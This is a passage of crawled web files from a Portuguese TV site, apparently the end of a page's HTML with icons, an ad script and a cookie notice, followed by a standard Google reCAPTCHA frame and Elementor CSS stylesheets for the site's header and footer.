<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UTsHWOYhSd5WO6HM9dh60A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728910050');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-157.css?ver=1768315261
body_size: 17437
content:
.elementor-157 .elementor-element.elementor-element-733b927d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-157 .elementor-element.elementor-element-733b927d:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-733b927d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #050303 0%, #2865C2 100%);}.elementor-157 .elementor-element.elementor-element-733b927d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 50px 20px 50px;}.elementor-157 .elementor-element.elementor-element-733b927d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-4cc1796d{text-align:center;}.elementor-157 .elementor-element.elementor-element-4cc1796d img{width:260px;transition-duration:0.5s;}.elementor-157 .elementor-element.elementor-element-4cc1796d:hover img{opacity:0.65;}.elementor-157 .elementor-element.elementor-element-681145ed{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-widget-container{text-align:center;}.elementor-157 .elementor-element.elementor-element-681145ed > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon i{color:#B8B8B8;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon svg{fill:#B8B8B8;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-681145ed .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-398df9e6 > .elementor-widget-container{margin:0px 0px 0px 80px;}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__container{min-height:36px;}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__submit{min-width:calc( 1.4 * 36px );--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-accent );--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__icon{padding-left:calc(36px / 3);}body.rtl .elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__icon{padding-right:calc(36px / 3);}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__input, .elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(36px / 3);padding-right:calc(36px / 3);}.elementor-157 .elementor-element.elementor-element-398df9e6 input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__input,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__icon,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-157 .elementor-element.elementor-element-398df9e6:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-a141cd2 );border-color:var( --e-global-color-dfceda1 );border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-a141cd2 );border-color:var( --e-global-color-dfceda1 );border-width:1px 1px 1px 1px;border-radius:3px;}.elementor-157 .elementor-element.elementor-element-398df9e6:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-157 .elementor-element.elementor-element-398df9e6.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-398df9e6 .elementor-search-form__submit:hover{--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-36ffb60{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-aaae4a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 > .elementor-widget-container{margin:0px 0px 8px 0px;border-style:solid;border-width:1px 0px 1px 0px;border-color:#FFFFFF;box-shadow:2px 5px 14px -1px rgba(0,0,0,0.5);}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-a260c91-font-family ), Sans-serif;font-size:var( --e-global-typography-a260c91-font-size );font-weight:var( --e-global-typography-a260c91-font-weight );text-transform:var( --e-global-typography-a260c91-text-transform );font-style:var( --e-global-typography-a260c91-font-style );text-decoration:var( --e-global-typography-a260c91-text-decoration );line-height:var( --e-global-typography-a260c91-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:11px;padding-right:11px;padding-top:13px;padding-bottom:13px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item:focus{color:#23C7D1;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:21px;--e-nav-menu-divider-color:#3F55DD;--e-nav-menu-horizontal-menu-item-margin:calc( 26px / 2 );--nav-menu-icon-size:16px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:26px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-item:before{border-radius:8px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:8px 8px 0 0;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 8px 8px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 8px 8px 0;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:8px 0 0 8px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a:hover,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-1048b30-font-family ), Sans-serif;font-size:var( --e-global-typography-1048b30-font-size );font-weight:var( --e-global-typography-1048b30-font-weight );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 3px 8px 0px rgba(0, 0, 0, 0.07);}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:10px;padding-bottom:10px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-4px !important;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle:hover{background-color:var( --e-global-color-primary );}.elementor-157 .elementor-element.elementor-element-4dad91f:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-4dad91f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-157 .elementor-element.elementor-element-4dad91f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#06C3F4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-12px;margin-bottom:-12px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4dad91f, .elementor-157 .elementor-element.elementor-element-4dad91f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4dad91f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-19d6515 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-ba6c141 .elementor-menu-toggle{margin:0 auto;}.elementor-157 .elementor-element.elementor-element-ba6c141 .elementor-nav-menu .elementor-item{font-family:"Trebuchet MS", Sans-serif;font-size:15px;font-weight:800;line-height:11px;}.elementor-157 .elementor-element.elementor-element-ba6c141 .elementor-nav-menu--main .elementor-item{color:#FFFFFFB3;fill:#FFFFFFB3;}@media(max-width:1024px){.elementor-157 .elementor-element.elementor-element-398df9e6 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-157 .elementor-element.elementor-element-398df9e6 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-a260c91-font-size );line-height:var( --e-global-typography-a260c91-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a{padding-left:200px;padding-right:200px;padding-top:12px;padding-bottom:12px;}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:767px){.elementor-157 .elementor-element.elementor-element-733b927d{padding:10px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-398df9e6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-398df9e6 input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-a260c91-font-size );line-height:var( --e-global-typography-a260c91-line-height );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-1048b30-font-size );}.elementor-157 .elementor-element.elementor-element-3f1661e5 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:10px;padding-bottom:10px;}}@media(min-width:768px){.elementor-157 .elementor-element.elementor-element-1565050{width:28.973%;}.elementor-157 .elementor-element.elementor-element-23ab01fb{width:40.179%;}.elementor-157 .elementor-element.elementor-element-5868a0bf{width:30.512%;}}

--- FILE ---
content_type: text/css
request_url: https://portotv.pt/wp-content/uploads/elementor/css/post-370.css?ver=1768315262
body_size: 26697
content:
.elementor-370 .elementor-element.elementor-element-e7e9a6a:not(.elementor-motion-effects-element-type-background), .elementor-370 .elementor-element.elementor-element-e7e9a6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CEF0FF;}.elementor-370 .elementor-element.elementor-element-e7e9a6a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 60px 20px 60px;}.elementor-370 .elementor-element.elementor-element-e7e9a6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-370 .elementor-element.elementor-element-cf9aa45 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-7a4975fb{text-align:start;}.elementor-370 .elementor-element.elementor-element-7a4975fb img{width:49%;}.elementor-370 .elementor-element.elementor-element-30b7be52 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-370 .elementor-element.elementor-element-30b7be52{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-370 .elementor-element.elementor-element-f619a10 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-8b0f8a1 .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-a7870f1{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-370 .elementor-element.elementor-element-a7870f1 .elementor-divider-separator{width:100%;}.elementor-370 .elementor-element.elementor-element-a7870f1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2336861{--e-icon-list-icon-size:11px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-370 .elementor-element.elementor-element-2336861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-370 .elementor-element.elementor-element-2a499da > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-370 .elementor-element.elementor-element-1ec76ffc .elementor-heading-title{font-family:var( --e-global-typography-da21c65-font-family ), Sans-serif;font-size:var( --e-global-typography-da21c65-font-size );font-weight:var( --e-global-typography-da21c65-font-weight );text-transform:var( --e-global-typography-da21c65-text-transform );font-style:var( --e-global-typography-da21c65-font-style );text-decoration:var( --e-global-typography-da21c65-text-decoration );line-height:var( --e-global-typography-da21c65-line-height );letter-spacing:var( --e-global-typography-da21c65-letter-spacing );color:var( --e-global-color-primary );}.elementor-370 .elementor-element.elementor-element-2024e917{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:2px;}.elementor-370 .elementor-element.elementor-element-2024e917 .elementor-divider-separator{width:100%;}.elementor-370 .elementor-element.elementor-element-2024e917 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-370 .elementor-element.elementor-element-298e81ec .elementor-icon-list-items:not(.elementor-inline-items) 